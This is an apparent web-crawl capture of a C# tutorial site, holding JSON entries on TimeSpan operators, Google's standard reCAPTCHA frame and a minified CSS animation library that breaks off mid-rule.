TimeSpan.<\/p>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Exception(s):<\/strong><\/p>\r\n<ul style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">\r\n<li style=\"box-sizing: border-box;\">System.OverflowException<\/li>\r\n<li>&nbsp;<\/li>\r\n<\/ul>","Likes_number":"0","Dislikes_number":"0","TotalViews":"463","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-09 18:50:00","Publisher_user_id":"4","Teacher_name":"mahmoud2506"},{"Id":"2947","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C# program to demonstrate the binary plus (+) operator with TimeSpan structure","Title_url":"C-sharp-program-to-demonstrate-the-binary-plus-plus-operator-with-TimeSpan-structure","Details":"<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Syntax:<\/strong><\/p>\r\n<pre class=\"w3-ex\" style=\"box-sizing: border-box; font-family: monospace, consolas, 'courier new'; font-size: 15px; line-height: 1.5; overflow: auto; background: #efefef; padding: 5px; border: 1px solid #cccccc;\">TimeSpan TimeSpan.operator+(TimeSpan timeSpan1,TimeSpan timeSpan2);\r\n<\/pre>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Parameter(s):<\/strong><\/p>\r\n<ul style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">\r\n<li style=\"box-sizing: border-box;\"><em style=\"box-sizing: border-box;\">timeSpan1<\/em>: timeSpan1 to be added.<\/li>\r\n<li style=\"box-sizing: border-box;\"><em style=\"box-sizing: border-box;\">timeSpan2<\/em>: timeSpan2 to be added.<\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Return value:<\/strong><\/p>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">This method returns the addition of two instances of TimeSpan.<\/p>\r\n<p>&nbsp;<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"149","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-09 18:50:34","Publisher_user_id":"4","Teacher_name":"mahmoud2506"},{"Id":"2948","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C# program to demonstrate the binary minus (-) operator with TimeSpan structure","Title_url":"C-sharp-program-to-demonstrate-the-binary-minus-operator-with-TimeSpan-structure","Details":"<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Syntax:<\/strong><\/p>\r\n<pre class=\"w3-ex\" style=\"box-sizing: border-box; font-family: monospace, consolas, 'courier new'; font-size: 15px; line-height: 1.5; overflow: auto; background: #efefef; padding: 5px; border: 1px solid #cccccc;\">TimeSpan TimeSpan.operator-(TimeSpan timeSpan1,TimeSpan timeSpan2);\r\n<\/pre>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Parameter(s):<\/strong><\/p>\r\n<ul style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">\r\n<li style=\"box-sizing: border-box;\"><em style=\"box-sizing: border-box;\">timeSpan1<\/em>: timeSpan1 to be minuend.<\/li>\r\n<li style=\"box-sizing: border-box;\"><em style=\"box-sizing: border-box;\">timeSpan2<\/em>: timeSpan2 to be subtrahend.<\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Return value:<\/strong><\/p>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">This method returns subtraction of two instances of TimeSpan.<\/p>\r\n<p>&nbsp;<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"170","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-09 18:50:52","Publisher_user_id":"4","Teacher_name":"mahmoud2506"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YYSo_NJ8dk4fifK08ZeOsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767381921212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/animation/animate.min.css
body_size: 4288
content:
@charset "UTF-8";.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s }@-webkit-keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);transform: translateY(-15px) }}@keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);-ms-transform: translateY(-15px);transform: translateY(-15px) }}.bounce {-webkit-animation-name: bounce;animation-name: bounce }@-webkit-keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}@keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}.flash {-webkit-animation-name: flash;animation-name: flash }@-webkit-keyframes pulse {0% {-webkit-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes pulse {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }@-webkit-keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown;}@-webkit-keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}@-webkit-keyframes rubberBand {0% {-webkit-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes rubberBand {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);-ms-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);-ms-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);-ms-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand }@-webkit-keyframes shake {0%, 100% {-webkit-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);transform: translateX(10px) }}@keyframes shake {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }}.shake {-webkit-animation-name: shake;animation-name: shake }@-webkit-keyframes swing {20% {-webkit-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);transform: rotate(0deg) }}@keyframes swing {20% {-webkit-transform: rotate(15deg);-ms-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);-ms-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);-ms-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);-ms-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg) }}.swing {-webkit-transform-origin: top center;-ms-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing }@-webkit-keyframes tada {0% {-webkit-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}@keyframes tada {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);-ms-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);-ms-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);-ms-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);-ms-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}.tada {-webkit-animation-name: tada;animation-name: tada }@-webkit-keyframes wobble {0% {-webkit-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);transform: translateX(0%) }}@keyframes wobble {0% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);-ms-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);-ms-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);-ms-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);-ms-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);-ms-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }}.wobble {-webkit-animation-name: wobble;animation-name: wobble }@-webkit-keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);-ms-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn }@-webkit-keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);-ms-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown }@-webkit-keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft }@-webkit-keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight }@-webkit-keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);-ms-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp }@-webkit-keyframes bounceOut {0% {-webkit-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }}@keyframes bounceOut {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);-ms-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut }@-webkit-keyframes bounceOutDown {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes bounceOutDown {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown }@-webkit-keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft }@-webkit-keyframes bounceOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes bounceOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight }@-webkit-keyframes bounceOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes bounceOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp }@-webkit-keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}@keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn }@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown }@-webkit-keyframes height {0% {opacity: 0;height: 0;}100% {opacity: 0.1;height: 50%;}}@keyframes height {0% {opacity: 0;height: 0;transition: all 0.6s linear;}100% {opacity: 0.3;height: 50%;}}.height {-webkit-animation-name: height;animation-name: height;}@-webkit-keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}@keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}.fadeInDown2 {-webkit-animation-name: fadeInDown2;animation-name: fadeInDown2 }@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig }@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft }@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig }@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight }@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig }@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp2 {-webkit-animation-name: fadeInUp2;animation-name: fadeInUp2 }@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig }@-webkit-keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}@keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut }@-webkit-keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }}@keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown }@-webkit-keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig }@-webkit-keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }}@keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft }@-webkit-keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig }@-webkit-keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }}@keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight }@-webkit-keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig }@-webkit-keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }}@keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp }@-webkit-keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: 